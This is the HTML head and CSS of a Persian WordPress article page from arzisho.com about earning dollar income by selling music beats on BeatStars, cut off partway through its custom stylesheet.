

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arzisho.com/freelancer/beatstars/
body_size: 25107
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کسب درآمد دلاری با فروش بیت آهنگ در beatstars</title>
	<meta name="description" content="سایت beatstars یک پلتفرم فروش موسیقی است که آهنگسازان می‌توانند با آپلود موسیقی های خود در این سایت درآمد دلاری کسب کنند." />
	<link rel="canonical" href="https://arzisho.com/freelancer/beatstars/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کسب درآمد دلاری با فروش بیت آهنگ در beatstars" />
	<meta property="og:description" content="سایت beatstars یک پلتفرم فروش موسیقی است که آهنگسازان می‌توانند با آپلود موسیقی های خود در این سایت درآمد دلاری کسب کنند." />
	<meta property="og:url" content="https://arzisho.com/freelancer/beatstars/" />
	<meta property="og:site_name" content="ارزیشو" />
	<meta property="article:published_time" content="2021-09-06T09:55:35+00:00" />
	<meta property="article:modified_time" content="2024-08-24T10:24:17+00:00" />
	<meta property="og:image" content="https://arzisho.com/wp-content/uploads/2021/09/سایت-beatstars.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="arzisho_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="arzisho_admin" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arzisho.com/freelancer/beatstars/#article","isPartOf":{"@id":"https://arzisho.com/freelancer/beatstars/"},"author":{"name":"arzisho_admin","@id":"https://arzisho.com/#/schema/person/6dd4f2eba3c20096e8dab8dcd924946b"},"headline":"کسب درآمد دلاری با فروش بیت آهنگ در beatstars","datePublished":"2021-09-06T09:55:35+00:00","dateModified":"2024-08-24T10:24:17+00:00","mainEntityOfPage":{"@id":"https://arzisho.com/freelancer/beatstars/"},"wordCount":9,"commentCount":2,"publisher":{"@id":"https://arzisho.com/#organization"},"image":{"@id":"https://arzisho.com/freelancer/beatstars/#primaryimage"},"thumbnailUrl":"https://arzisho.com/wp-content/uploads/2021/09/سایت-beatstars.jpg","keywords":["فریلنسری","ویدئو","ویدئو فریلنسر"],"articleSection":["فریلنسری"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://arzisho.com/freelancer/beatstars/#respond"]}]},{"@type":"WebPage","@id":"https://arzisho.com/freelancer/beatstars/","url":"https://arzisho.com/freelancer/beatstars/","name":"کسب درآمد دلاری با فروش بیت آهنگ در beatstars","isPartOf":{"@id":"https://arzisho.com/#website"},"primaryImageOfPage":{"@id":"https://arzisho.com/freelancer/beatstars/#primaryimage"},"image":{"@id":"https://arzisho.com/freelancer/beatstars/#primaryimage"},"thumbnailUrl":"https://arzisho.com/wp-content/uploads/2021/09/سایت-beatstars.jpg","datePublished":"2021-09-06T09:55:35+00:00","dateModified":"2024-08-24T10:24:17+00:00","description":"سایت beatstars یک پلتفرم فروش موسیقی است که آهنگسازان می‌توانند با آپلود موسیقی های خود در این سایت درآمد دلاری کسب کنند.","breadcrumb":{"@id":"https://arzisho.com/freelancer/beatstars/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://arzisho.com/freelancer/beatstars/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arzisho.com/freelancer/beatstars/#primaryimage","url":"https://arzisho.com/wp-content/uploads/2021/09/سایت-beatstars.jpg","contentUrl":"https://arzisho.com/wp-content/uploads/2021/09/سایت-beatstars.jpg","width":1280,"height":720,"caption":"سایت beatstars"},{"@type":"BreadcrumbList","@id":"https://arzisho.com/freelancer/beatstars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://arzisho.com/"},{"@type":"ListItem","position":2,"name":"فریلنسری","item":"https://arzisho.com/freelancer/"},{"@type":"ListItem","position":3,"name":"کسب درآمد دلاری با فروش بیت آهنگ در beatstars"}]},{"@type":"WebSite","@id":"https://arzisho.com/#website","url":"https://arzisho.com/","name":"ارزیشو Arzisho","description":"نقد کردن درآمد دلاری از یوتیوب و فریلنسری","publisher":{"@id":"https://arzisho.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arzisho.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://arzisho.com/#organization","name":"ارزیشو Arzisho","url":"https://arzisho.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arzisho.com/#/schema/logo/image/","url":"https://arzisho.com/wp-content/uploads/2020/04/stroke-logo.png","contentUrl":"https://arzisho.com/wp-content/uploads/2020/04/stroke-logo.png","width":350,"height":100,"caption":"ارزیشو Arzisho"},"image":{"@id":"https://arzisho.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arzisho.com/#/schema/person/6dd4f2eba3c20096e8dab8dcd924946b","name":"arzisho_admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://arzisho.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29841b519b820ecf2d5f9e1f01f9b89b40e59bd25f5947460d5ec26b3c4f76ae?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29841b519b820ecf2d5f9e1f01f9b89b40e59bd25f5947460d5ec26b3c4f76ae?s=96&d=mm&r=g","caption":"arzisho_admin"},"sameAs":["http://www.arzisho.com"],"url":"https://arzisho.com/author/arzisho_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arzisho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farzisho.com%2Ffreelancer%2Fbeatstars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arzisho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farzisho.com%2Ffreelancer%2Fbeatstars%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://arzisho.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://arzisho.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://arzisho.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://arzisho.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arzisho.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arzisho.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='persian-elementor-icon-css' href='https://arzisho.com/wp-content/plugins/persian-elementor/includes/icons/efaicons/style.css?ver=2.7.15' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arzisho.com/wp-content/uploads/elementor/css/post-9.css?ver=1768116273' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arzisho.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10652-css' href='https://arzisho.com/wp-content/uploads/elementor/css/post-10652.css?ver=1768124489' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://arzisho.com/wp-content/uploads/elementor/css/post-42.css?ver=1768116274' media='all' />
<link rel='stylesheet' id='elementor-post-240-css' href='https://arzisho.com/wp-content/uploads/elementor/css/post-240.css?ver=1768116274' media='all' />
<link rel='stylesheet' id='elementor-post-760-css' href='https://arzisho.com/wp-content/uploads/elementor/css/post-760.css?ver=1768116926' media='all' />
<link rel='stylesheet' id='persian-elementor-datepicker-custom-css' href='https://arzisho.com/wp-content/plugins/persian-elementor/assets/css/datepicker-custom.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://arzisho.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arzisho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10652","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://arzisho.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=10652","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://arzisho.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://arzisho.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://arzisho.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arzisho.com/wp-json/wp/v2/posts/10652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arzisho.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="description" content="کسب درآمد دلاری از سایت beatstars
سایت beatstars به صورت تخصصی در زمینه موسیقی و بیت فعالیت دارد. شما می‌توانید با ساخت موسیقی های خود از طریق این سایت درآمد دلاری کسب کنید. نحوه کار در این سایت خیلی آسان است، برای فروش موسیقی کافی است در سایت ثبت نام کنید و از منوی بالا گزینه upload را انتخاب کنید.
در مراحل بعدی کافیست نوع موسیقی، کاور، کیفیت و سایر مشخصات را انتخاب کنید و موسیقی خود را منتشر کنید.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://arzisho.com/wp-content/uploads/2020/04/cropped-arzisho-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arzisho.com/wp-content/uploads/2020/04/cropped-arzisho-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arzisho.com/wp-content/uploads/2020/04/cropped-arzisho-180x180.png" />
<meta name="msapplication-TileImage" content="https://arzisho.com/wp-content/uploads/2020/04/cropped-arzisho-270x270.png" />
		<style id="wp-custom-css">
			.elementor iframe
{
aspect-ratio: 16 / 9 !important;
	border-radius:20px;
}

#buddypress
{
	margin-top:100px;
	margin-bottom:100px;
}
@media(max-width:767px)
{
	#buddypress
{
	margin-top:50px;
	margin-bottom:50px;
}
}

#buddypress div.item-list-tabs ul li a span {
		display:inline-flex;
	width:40px;
	height:40px;
	align-items: center;
  justify-content: center;
	color:black !important;
	font-weight:700;
}


#buddypress div.dir-search {
margin-top:0px;
	margin-bottom:-50px;
}
#item-header-content > h2
{
	direction:ltr;
}
#buddypress div.dir-search input[type=text]
{
	max-width:150px;
}
#buddypress div.item-list-tabs ul li.selected a 
{
	background-color:#106534;
	color:white;
	
	font-weight:normal;
}

#buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span
{
	display:inline-flex;
	width:40px;
	height:40px;
	align-items: center;
  justify-content: center;
	color:black !important;
	font-weight:700;
}

/* بادی پرس */





/* h1.entry-title
{
	display:none ;
} */
#dig_billing_otp
{
	padding-right:30px !important;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last
{
	width:100% !important;
}

table caption+thead tr:first-child td, table caption+thead tr:first-child th, table colgroup+thead tr:first-child td, table colgroup+thead tr:first-child th, table thead:first-child tr:first-child td, table thead:first-child tr:first-child th 
{
	padding:10px !important;
}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th
{
	background-color:#ffefe2 !important;
}

#woocommerce-order-data .address p:nth-child(3) a, .woocommerce-customer-details--phone
{
	direction:rtl !important;
}

.woocommerce-form-coupon-toggle .woocommerce-info::before
{
	content:"\f165" !important;
